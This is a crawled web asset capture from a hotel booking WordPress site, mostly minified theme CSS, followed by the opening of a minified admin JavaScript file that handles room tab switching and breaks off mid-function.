.filter:hover{color:#2a2a2a;border-color:#1ebea5}.widget-area aside{color:#5a5a5a}.widget-area aside ul li:hover{color:#1ebea5}.widget-area aside ul li:hover a{color:#1ebea5}.widget-area aside a{color:#5a5a5a}.widget-area aside a:hover{color:#1ebea5}.widget-area aside .widget-title{font-size:15px;line-height:1.8em}.widget-area aside .widget-title span{background:#fff}.search-form:after{color:#2a2a2a}.icon-box-title span{color:#1ebea5}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#1ebea5}.owl-carousel .testimonial-footer .title-regency h6,.owl-carousel .testimonial-footer .title-regency h6 a{color:#1ebea5}.owl-carousel .owl-buttons .owl-prev:hover span,.owl-carousel .owl-buttons .owl-next:hover span{color:#1ebea5}.owl-carousel .owl-buttons .owl-prev:hover span:after,.owl-carousel .owl-buttons .owl-next:hover span:after{background:#1ebea5}.border-widget .widget.so-panel .widget-title{font-size:15px}.thim-list-posts.homepage .article-date{background:#1ebea5}.thim-list-posts.homepage .link_read_more a{color:#1ebea5}.flexslider .flex-direction-nav .flex-prev:before,.flexslider .flex-direction-nav .flex-next:before{color:#2a2a2a}.flexslider .flex-direction-nav .flex-prev:hover,.flexslider .flex-direction-nav .flex-next:hover{background:#1ebea5}.thim-social a:hover{color:#1ebea5}.wpcf7-form .wpcf7-submit{background:#1ebea5;border-color:#1ebea5;color:#fff}.wpcf7-form .wpcf7-submit:hover{background:#17927f;border-color:#17927f}.wpcf7-form .wpcf7-form input:focus,.wpcf7-form .wpcf7-form select:focus,.wpcf7-form .wpcf7-form textarea:focus{border-color:#1ebea5}.top_site_main .page-title-wrapper .banner-wrapper h1,.top_site_main .page-title-wrapper .banner-wrapper h2{font-size:30px}.top_site_main .page-title-wrapper .banner-wrapper .heading__secondary{font-family:'Crimson Text'}.list-html-content .item-content .title-list h5{color:#2a2a2a}.main-bottom{background:#1ebea5}.tp-button.primary{background:#1ebea5;color:#fff !important;font-family:'Roboto'}.tp-button.primary:hover{background:#2a2a2a}.widget_recent_entries ul li a{color:#2a2a2a}.widget_recent_entries ul li a:hover{color:#1ebea5}.quickview .product-info .right .product_meta a{color:#2a2a2a}.quickview .product-info .right .product_meta a:hover{color:#1ebea5}.product-cat li a{color:#5a5a5a}.product-cat li a:hover,.product-cat li a.active{color:#2a2a2a;border-color:#1ebea5}.product-grid .product__title a{color:#2a2a2a;opacity:0.9}.product-grid .product__title a:hover{color:#1ebea5}.product-grid .product__title a.added_to_cart{color:#fff !important}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title .added_to_cart{background:#1ebea5 !important}.product-grid .product__title a.button.add_to_cart_button:before,.product-grid .product__title .added_to_cart:before{color:#fff !important}.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title .added_to_cart:hover{background:#1ebea5 !important;color:#fff !important}.quickview .product-info .right .product_title{font-size:24px}.quickview .product-info .right .cart a{color:#5a5a5a}.quickview .product-info .right .cart a:hover{color:#1ebea5}.quickview .product-info .right .cart button.button{background:#1ebea5;color:#fff}.quickview .product-info .right .cart button.button:hover{background:#2a2a2a;color:#fff}.quickview .quick-view-detail{color:#5a5a5a}.quickview .quick-view-detail:hover{color:#1ebea5}.product_thumb .onsale{background:#1ebea5 !important}.product-cat li a{color:#5a5a5a}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{background:#1ebea5 !important}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-size:24px}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{color:#5a5a5a}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover{color:#1ebea5}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a{color:#5a5a5a}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover{color:#1ebea5}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart{margin-bottom:15px}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{background:#1ebea5;color:#2a2a2a}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{color:#fff;background:#2a2a2a}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a{border-bottom:4px solid #1ebea5;color:#2a2a2a !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong{color:#1ebea5}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit{color:#fff !important;background-color:#1ebea5}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover{color:#fff !important;background:#17927f !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus{border-color:#1ebea5}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2{color:#2a2a2a}.woocommerce div.product .related-products > h2:after,.woocommerce-page div.product .related-products > h2:after,.woocommerce div.product .upsells-products > h2:after,.woocommerce-page div.product .upsells-products > h2:after{background:#1ebea5}.woocommerce .star-rating,.woocommerce-page .star-rating{color:#1ebea5}.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before{color:#1ebea5}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#1ebea5}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a{color:#1ebea5}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover{color:#1ebea5}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a{color:#1ebea5}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info{border-top-color:#1ebea5}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before{color:#1ebea5}.woocommerce .form-row label.checkbox a .showcoupon,.woocommerce-page .form-row label.checkbox a .showcoupon,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon,.woocommerce .form-row label.checkbox a .showlogin,.woocommerce-page .form-row label.checkbox a .showlogin,.woocommerce .woocommerce-info .showlogin,.woocommerce-page .woocommerce-info .showlogin{color:#1ebea5}.woocommerce .form-row label.checkbox a .showcoupon:hover,.woocommerce-page .form-row label.checkbox a .showcoupon:hover,.woocommerce .woocommerce-info .showcoupon:hover,.woocommerce-page .woocommerce-info .showcoupon:hover,.woocommerce .form-row label.checkbox a .showlogin:hover,.woocommerce-page .form-row label.checkbox a .showlogin:hover,.woocommerce .woocommerce-info .showlogin:hover,.woocommerce-page .woocommerce-info .showlogin:hover{color:#1ebea5}.smicon-read{color:#1ebea5;border-color:#1ebea5}.woocommerce-page .button{color:#fff !important;background:#2a2a2a !important}.woocommerce-page .button:hover{color:#fff !important;background-color:#1ebea5 !important}.woocommerce-page .product-name a{color:#2a2a2a}.woocommerce-page .product-name a:hover{color:#1ebea5}.woocommerce-page .cart_totals h2{font-size:20px;text-transform:uppercase;font-weight:normal}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover{color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .total{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .total span{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .buttons a{color:#2a2a2a;border:2px solid #2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{background:#1ebea5;border-color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{background:#1ebea5 !important;border-color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover{background:#2a2a2a !important;border-color:#2a2a2a;color:#fff !important}.tp-bullets.preview4 .bullet.selected,.tp-bullets.preview4 .bullet.selected:hover{background:#1ebea5 !important;width:10px !important;height:10px !important;border:none !important}.custom-gallery .filter-controls a:hover,.custom-gallery .filter-controls a.active{border-color:#1ebea5}.list-check li:before{color:#1ebea5}.widget-title:after{background:#1ebea5}.article-title-wrapper h5 a{color:#2a2a2a}.article-title-wrapper h5 a:hover{color:#1ebea5}.sale-off p{color:#fff}.sale-off p.learn-more a{background:#1ebea5;color:#fff}.sale-off p.learn-more a:hover{background:#17927f}.sale-off p.heading{font-family:'Crimson Text'}.sale-off.banner-round p{color:#2a2a2a}.testimonial_content{border:1px solid #dce0e2}.testimonial-footer .avatar-testimonial{background:#fff}.thim-savings-home-4 .sale-off p{color:#fff}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary{color:#2a2a2a}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary a{color:#2a2a2a}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary a:hover{color:#1ebea5}.elementor-widget-thim-icon-box .smicon-read,.thim-widget-icon-box .smicon-read{color:#1ebea5;border-color:#1ebea5}.elementor-widget-thim-icon-box .smicon-read:hover,.thim-widget-icon-box .smicon-read:hover{color:#fff;background:#1ebea5}.hb_room_carousel_container .title a{color:#2a2a2a}.hb_room_carousel_container .title a:hover{color:#1ebea5}.hb_room_carousel_container .price{color:#fff}.hb_room_carousel_container .item .media a:before{border-bottom-color:#1ebea5}.hb_room_carousel_container .span{font-family:'Crimson Text'}.hotel-booking-search form button{background:#1ebea5;border-color:#1ebea5}.hotel-booking-search form button:hover{background:#17927f;border-color:#17927f}.counter-box{color:#fff}.counter-box:before{background:#1ebea5}.subscribe .mc4wp-form input[type="submit"]{background:#1ebea5}.subscribe .mc4wp-form input[type="submit"]:hover{background:#17927f}.newletter .mc4wp-form input[type="submit"]{background:#1ebea5}.newletter .mc4wp-form input[type="submit"]:hover{background:#17927f}.newletter .mc4wp-form input[type=email]:focus,.newletter .mc4wp-form input[type=text]:focus{border:1px solid #1ebea5}.thim-color{color:#1ebea5}.thim-bg-color{background-color:#1ebea5}.thim-color-title{color:#2a2a2a}.thim-bg-black{background-color:#000}#sidebar .hotel-booking-search form button{background-color:#2a2a2a}#sidebar .hotel-booking-search form button:hover{background-color:#1ebea5}#sidebar .wrapper-line-heading .heading__primary{color:#2a2a2a}#sidebar .wrapper-line-heading .line-heading:before,#sidebar .wrapper-line-heading .line-heading:after,#sidebar .wrapper-line-heading .line-heading span:before,#sidebar .wrapper-line-heading .line-heading span:after{border-color:#2a2a2a}#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .heading__primary,#sidebar .thim-widget-search-room .wrapper-line-heading .heading__primary{color:#fff}#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading:before,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading:before,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading:after,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading:after,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading span:before,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading span:before,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading span:after,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading span:after{border-color:#fff}body .hb_button{background:#1ebea5}body .hb_button:hover{background:#17927f}body .hb_button.update,body .hb_button.hb_view_cart{background:#2a2a2a}body .hb_button.update:hover,body .hb_button.hb_view_cart:hover{background:#1ebea5}body #fetch-customer-info{background:#2a2a2a}body #fetch-customer-info:hover{background:#1ebea5}body .rooms .hb_room .media a:before{border-bottom-color:#1ebea5}body .rooms .hb_room .title h4 a{color:#2a2a2a}body .rooms .hb_room .title h4 a:hover{color:#1ebea5}body .hb_single_room .title h4 a{color:#2a2a2a}body .hb_single_room .hb_room_gallery .camera_thumbs .camera_thumbs_cont ul li.cameracurrent:before{border-color:#1ebea5}body .hb_single_room .hb_single_room_details .hb_single_room_tabs > li a.active{color:#2a2a2a}body .hb_single_room .hb_single_room_details .hb_single_room_tabs > li a.active:after{background:#1ebea5}body .hb_single_room .price{color:#1ebea5}body .hb_single_room .price span.title-price{color:#2a2a2a}body .hb_single_room #reviews h2{color:#2a2a2a}body .hb_single_room #reviews .reply-title{color:#2a2a2a}body .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"]{background:#1ebea5;color:#fff}body .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"]:hover{background:#2a2a2a}body .hb_single_room #reviews #review_form_wrapper form p textarea:focus{border:1px solid #1ebea5}body .hb_related_other_room > .title{color:#2a2a2a}body .hb_related_other_room > .title:after{background:#1ebea5}body .hb_related_other_room .navigation .prev span[class*="pe-"]:hover:before,body .hb_related_other_room .navigation .next span[class*="pe-"]:hover:before{color:#1ebea5}body .hb_related_other_room .navigation .prev span[class*="pe-"]:hover:after,body .hb_related_other_room .navigation .next span[class*="pe-"]:hover:after{background:#1ebea5}body .rooms-pagination .page-numbers li span.current{border-color:#1ebea5;background:#1ebea5;color:#fff}body .rooms-pagination .page-numbers li a:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}body .rooms-pagination .page-numbers li a.prev:hover,body .rooms-pagination .page-numbers li a.next:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}body .hb_room_carousel_container .item .title h4 a{color:#2a2a2a}body .hb_room_carousel_container .item .title h4 a:hover{color:#1ebea5}body .hb_room_carousel_container .text_link a:hover{color:#1ebea5}body .hb_room_carousel_container .navigation .prev span[class*="pe-"]:hover:before,body .hb_room_carousel_container .navigation .next span[class*="pe-"]:hover:before{color:#1ebea5}body .hb_room_carousel_container .navigation .prev span[class*="pe-"]:hover:after,body .hb_room_carousel_container .navigation .next span[class*="pe-"]:hover:after{background:#1ebea5}body #hotel-booking-results .hb-search-results a{color:#1ebea5}body #hotel-booking-results .hb-search-results a:hover{color:#1ebea5}body #hotel-booking-results .hb-search-results > .hb-room .hb-room-name a:hover{color:#1ebea5}body #hotel-booking-results .hb-search-results > .hb-room .hb_search_item_price{color:#1ebea5}body #hotel-booking-results form .hb_button.hb_checkout,body #hotel-booking-results form button.hb_add_to_cart,body #hotel-booking-results form button[type="submit"]{background:#1ebea5;color:#fff}body #hotel-booking-results form .hb_button.hb_checkout:hover,body #hotel-booking-results form button.hb_add_to_cart:hover,body #hotel-booking-results form button[type="submit"]:hover{background:#17927f}body #hotel-booking-payment .hb_remove_cart_item,body #hotel-booking-cart .hb_remove_cart_item{color:#2a2a2a}body #hotel-booking-payment .hb_remove_cart_item:hover,body #hotel-booking-cart .hb_remove_cart_item:hover{background:#1ebea5;color:#fff}body #hotel-booking-payment a,body #hotel-booking-cart a{color:#1ebea5}body #hotel-booking-payment a:hover,body #hotel-booking-cart a:hover{color:#1ebea5}body #hotel-booking-payment button#hb-apply-coupon,body #hotel-booking-cart button#hb-apply-coupon{background:#2a2a2a}body #hotel-booking-payment button#hb-apply-coupon:hover,body #hotel-booking-cart button#hb-apply-coupon:hover{background:#1ebea5}body #hotel-booking-payment .hb_button.hb_checkout,body #hotel-booking-cart .hb_button.hb_checkout,body #hotel-booking-payment button[type="submit"],body #hotel-booking-cart button[type="submit"],body #hotel-booking-payment button[type="button"],body #hotel-booking-cart button[type="button"]{background:#1ebea5;color:#fff}body #hotel-booking-payment .hb_button.hb_checkout:hover,body #hotel-booking-cart .hb_button.hb_checkout:hover,body #hotel-booking-payment button[type="submit"]:hover,body #hotel-booking-cart button[type="submit"]:hover,body #hotel-booking-payment button[type="button"]:hover,body #hotel-booking-cart button[type="button"]:hover{background:#17927f}body #hotel-booking-payment .hb_button.hb_checkout.update,body #hotel-booking-cart .hb_button.hb_checkout.update,body #hotel-booking-payment button[type="submit"].update,body #hotel-booking-cart button[type="submit"].update,body #hotel-booking-payment button[type="button"].update,body #hotel-booking-cart button[type="button"].update,body #hotel-booking-payment .hb_button.hb_checkout#fetch-customer-info,body #hotel-booking-cart .hb_button.hb_checkout#fetch-customer-info,body #hotel-booking-payment button[type="submit"]#fetch-customer-info,body #hotel-booking-cart button[type="submit"]#fetch-customer-info,body #hotel-booking-payment button[type="button"]#fetch-customer-info,body #hotel-booking-cart button[type="button"]#fetch-customer-info{background:#2a2a2a}body #hotel-booking-payment .hb_button.hb_checkout.update:hover,body #hotel-booking-cart .hb_button.hb_checkout.update:hover,body #hotel-booking-payment button[type="submit"].update:hover,body #hotel-booking-cart button[type="submit"].update:hover,body #hotel-booking-payment button[type="button"].update:hover,body #hotel-booking-cart button[type="button"].update:hover,body #hotel-booking-payment .hb_button.hb_checkout#fetch-customer-info:hover,body #hotel-booking-cart .hb_button.hb_checkout#fetch-customer-info:hover,body #hotel-booking-payment button[type="submit"]#fetch-customer-info:hover,body #hotel-booking-cart button[type="submit"]#fetch-customer-info:hover,body #hotel-booking-payment button[type="button"]#fetch-customer-info:hover,body #hotel-booking-cart button[type="button"]#fetch-customer-info:hover{background:#1ebea5}body #hotel-booking-payment input[type=email]:focus,body #hotel-booking-cart input[type=email]:focus,body #hotel-booking-payment input[type=text]:focus,body #hotel-booking-cart input[type=text]:focus,body #hotel-booking-payment input[type=number]:focus,body #hotel-booking-cart input[type=number]:focus,body #hotel-booking-payment textarea:focus,body #hotel-booking-cart textarea:focus{border-color:#1ebea5}body .rating-input:before,body .rating-input span:before{color:#1ebea5}body.tp-hotel-booking .star-rating:before,body.wp-hotel-booking .star-rating:before,body.tp-hotel-booking .star-rating span:before,body.wp-hotel-booking .star-rating span:before{color:#1ebea5}body.tp-hotel-booking #reviews .commentlist li.comment,body.wp-hotel-booking #reviews .commentlist li.comment{border-color:#dce0e2}body .tp-hotel-booking .star-rating:before,body .wp-hotel-booking .star-rating:before,body .tp-hotel-booking .star-rating span:before,body .wp-hotel-booking .star-rating span:before{color:#1ebea5}body .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_remove:hover{background:#1ebea5}body .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_price span{color:#1ebea5}body .hb-booking-room-details .hb_search_room_item_detail_price_close:hover{background:#1ebea5}.bg-video-play:hover{background:#1ebea5}.thim-heading-slider{font-family:'Crimson Text' !important}.thim-select-language .language ul li a{color:#5a5a5a}.thim-select-language .language ul li a:hover{color:#1ebea5}body .ui-datepicker.ui-widget .ui-datepicker-calendar .ui-state-default:hover{background-color:#1ebea5}.contact-support .contact-text{color:#2a2a2a}body #preload{background-color:#fff}body #preload .loading-inner .loading{background:#1ebea5}body .mfp-image-holder .mfp-close:hover,body .mfp-inline-holder .mfp-close:hover{color:#1ebea5}.hb_addition_package_extra a.hb_package_toggle:hover{color:#1ebea5 !important}.hb_extra_detail_price strong{color:#1ebea5 !important}.dk-select .dk-selected:focus{border-color:#1ebea5}.dk-select .dk-selected:focus:before{border-top-color:#1ebea5}.dk-select.dk-select-open-up .dk-selected:before,.dk-select.dk-select-open-down .dk-selected:before{border-bottom-color:#1ebea5}.dk-select.dk-select-open-up .dk-select-options,.dk-select.dk-select-open-down .dk-select-options{border-color:#1ebea5}.dk-select.dk-select-open-down .dk-selected{border-color:#1ebea5}.dk-select .dk-select-options .dk-option-highlight{background-color:#1ebea5;color:#fff}.dk-option-selected{background-color:#1ebea5}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus{border-color:#1ebea5}textarea:focus{border-color:#1ebea5}.ui-datepicker.ui-widget{border-color:#1ebea5}#tp_style_selector .tp-buy-theme a{background:#1ebea5}#tp_style_selector .tp-buy-theme a:hover{background:#17927f}#tp_style_selector .tp-chameleon-more-demo{background:#1ebea5}#tp_style_selector .tp-chameleon-more-demo:hover{background:#17927f}#tp_style_selector .input-box .tp-btn:hover{border-color:#1ebea5}#tp_style_selector .tp_demo:hover,#tp_style_selector .tp_demo.active{border-color:#1ebea5}#tp_style_selector .tp_demo:hover .sub_title,#tp_style_selector .tp_demo.active .sub_title{background-color:#31dec3}button.ui-datepicker-trigger i:hover{color:#1ebea5}.site-header.header_v2 .inner-header-top{font-size:13px;font-weight:700}.site-header.header_v2 .inner-header-top ul li a{color:#7a7a7a}.site-header.header_v2 .inner-header-top ul li.current-lang a,.site-header.header_v2 .inner-header-top ul li.active a,.site-header.header_v2 .inner-header-top ul li a:hover{color:#1ebea5}.site-header.header_v2 .inner-header-top .thim-social a{font-size:13px}.site-header.header_v2 .navigation .table-center .inner-navigation .navbar-nav > li:after{background:#1ebea5}.thim-title-color{color:#2a2a2a}.thim-title-color:hover{color:#1ebea5}.single-hb_room #carousel-gallery-room .flex-viewport ul li.flex-active-slide img{border:2px solid #1ebea5}.rooms .hb_room .summary .room-types a{color:#1ebea5}.rooms .hb_room .media .actions .action-btn a{background:rgba(30, 190, 165, 0.9)}.rooms .hb_room .price{font-family:'Crimson Text';color:#2a2a2a}.rooms .hb_room .price span.title-price,.rooms .hb_room .summary .description{font-family:'Roboto';color:#5a5a5a}.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active,.woocommerce nav.woocommerce-MyAccount-navigation ul li:hover{background:#1ebea5}.rooms.tp-hotel-booking .thim-room-list .hb_room .footer-content-room .actions .action-btn a{background:#1ebea5;border:1px solid #1ebea5}.rooms.tp-hotel-booking .thim-room-list .hb_room .footer-content-room .actions .action-btn a:hover{color:#1ebea5;border:1px solid #1ebea5}#masthead.header_v3 .navigation .tm-flex .header-left{padding-left:calc(200px + 150px)}#masthead.header_v3 .navigation .tm-flex .header-left li p{color:#fff}#masthead.header_v3 .navigation .tm-flex .header-left li p span{color:#1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper .thim-search-form .search-form .search-field{color:#fff;border-bottom:4px solid #1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper .thim-search-form .search-form .search-notice{color:#1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper:hover .search-button{background:#1ebea5}.wpcf7-form .contact-form-new .small-text{color:#5a5a5a}.wpcf7-form .contact-form-new input.wpcf7-submit,.wpcf7-form .contact-form-new textarea.wpcf7-submit{background:#1ebea5}.wpcf7-form .contact-form-new .button{background:#1ebea5;border:1px solid #1ebea5}.wpcf7-form .contact-form-new .button:hover{color:#1ebea5}.thim-sc-video-box .box-inner:before{border-color:#1ebea5}.thim-sc-video-box .box-inner .background-title{color:rgba(30, 190, 165, 0.25)}.elementor-widget-thim-box .box_image.style_2:after,.thim-widget-box .box_image.style_2:after{background:rgba(30, 190, 165, 0.7)}.elementor-widget-thim-gallery-images .thim-gallery-images-column .text_wellcome h3,.thim-widget-gallery-images .thim-gallery-images-column .text_wellcome h3{color:#1ebea5}.elementor-widget-thim-heading .style_new.sc-heading.article_heading .button-heading a,.thim-widget-heading .style_new.sc-heading.article_heading .button-heading a{background:#1ebea5}.elementor-widget-thim-heading .style_new.sc-heading.article_heading .button-heading a:hover,.thim-widget-heading .style_new.sc-heading.article_heading .button-heading a:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .navigation .prev:hover,.thim-widget-hotel-room .style_new .navigation .prev:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .navigation .next:hover,.thim-widget-hotel-room .style_new .navigation .next:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions a img,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions a img{background:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions:hover a,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions:hover a{background:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .price_value,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .price_value{color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .unit,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .unit{color:#1ebea5}.testimonial_style_new .sc-testimonials .testimonial_content .title-regency h6 a{color:#1ebea5;font-family:'Roboto'}.testimonial_style_new .sc-testimonials .testimonial_content .title-regency .regency{color:#5a5a5a;font-family:'Roboto'}.testimonial_style_new .sc-testimonials .testimonial_content .content-text{font-family:'Crimson Text';color:#2a2a2a}.thim_tours_slider ul li .tour_price{background:#1ebea5}.thim_tours_slider .navigation .prev:hover{background:#1ebea5;border-color:#1ebea5}.thim_tours_slider .navigation .next:hover{background:#1ebea5;border-color:#1ebea5}#masthead.header_v3.affix .navigation .tm-flex .header-left li p{color:#1ebea5}#masthead.header_v3.affix .navigation .tm-flex .header-right .thim-search-wrapper .search-button{color:#1ebea5}.thim-holiday{background-color:#1ebea5}.thim-holiday button:hover{background:#1ebea5;border-color:#1ebea5}.thim-column-posts .post-item li .article-title-wrapper .button_read_more a{border-color:#1ebea5;color:#1ebea5}.thim-column-posts .post-item li .article-title-wrapper .button_read_more a:hover{background:#1ebea5}.hb_old_layout .rooms .hb_room .media:before{border-bottom:137px solid #1ebea5}.navbar-nav li .sub-menu[class*=tc-columns-] > ul > li .sub-menu li:hover a span{color:#1ebea5}.site-header.header_v2 .navigation .width-navigation,.header_v2 .menu-main-menu{background-color:#fff}#contact-form-registration .wpcf7 form input:focus{border:1px solid #1ebea5}.thim_tours_slider ul li .tour_content h3.tour_name a:hover{color:#1ebea5}.has-text-color.has-primary-color{color:#1ebea5 !important}.has-text-color.has-title-color{color:#2a2a2a !important}.has-background.has-primary-background-color{background-color:#1ebea5 !important}.has-background.has-title-background-color{background-color:#2a2a2a !important}.has-background-dim.has-primary-background-color:before{background-color:#1ebea5 !important}.has-background-dim.has-title-background-color:before{background-color:#2a2a2a !important}.testimonial-item-archive .side-right .blockquote a{color:#1ebea5}.testimonial-item-archive .side-right .blockquote{color:#1ebea5}.testimonial-item-archive .side-right .blockquote:before{color:#1ebea5;font-family:'Crimson Text'}div.event-list .feature-event .image-event .slide-image .wrap-arrow-slick .arow-slick:hover{background:#1ebea5}div.event-list .feature-event .text-event .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-family:'Crimson Text'}div.event-list .feature-event .text-event .title-event a:hover{color:#1ebea5}div.event-list .item-event .text-event .info-event span i{color:#1ebea5}div.event-list .item-event .text-event .author-event .text-author a{color:#1ebea5}div.event-list .item-event .text-event .author-event .text-author a:hover{color:#1ebea5}div.event-list .load-more-events{background:#1ebea5}div.event-list .load-more-events:hover{background:#17927f}

--- FILE ---
content_type: application/javascript
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/c979fbde44c415bfd6faaf32914b49b1.js
body_size: 2698
content:
/**handles:wp-admin-hotel-booking-v2**/
let getFirstDayOfMonth=(e,t)=>new Date(e,t,1),MetaboxRoomTabs=()=>{var e;if(0==hotel_settings.room_id)return;let n=new URL(document.URL),t=document.querySelectorAll(".wphb-meta-box__room-tab__tabs li a");var a=document.querySelectorAll(".wphb-meta-box__room-tab__tabs li"),l=document.querySelectorAll(".wphb-meta-box-room-panels");let d=window.localStorage.getItem("tabActive");if(n.searchParams.set("tab",d),window.history.pushState("","",n.href),0==t.length||0==a.length||0==l.length)return;a[0].classList.add("active"),l[0].classList.add("active"),t.forEach(function(t){let a=t.getAttribute("href"),l=document.querySelector("#"+a);n.searchParams.get("tab")==d&&(l.classList.remove("active"),t.parentNode.classList.remove("active"),l.getAttribute("id")==d)&&(l.classList.add("active"),t.parentNode.classList.add("active"),"block_room_data"==l.getAttribute("id"))&&roomBlockDate(),t.addEventListener("click",function(e){e.preventDefault(),r(),n.searchParams.set("tab",a),t.parentNode.classList.add("active"),window.history.pushState("","",n.href),window.localStorage.setItem("tabActive",a),null===l&&n.searchParams.get("tab")!=l.getAttribute("id")||(l.classList.add("active"),"block_room_data"==l.getAttribute("id")&&roomBlockDate())})});let r=()=>{t.forEach(function(e){e.parentNode.classList.remove("active");var e=e.getAttribute("href"),e=document.querySelector("#"+e);null!==e&&e.classList.remove("active")})}},viewAllPlanSingleRoom=()=>{let n=async e=>{var t=[],a=hotel_settings.room_id;if(null==a)return t;try{var l,{status:n,data:d}=await 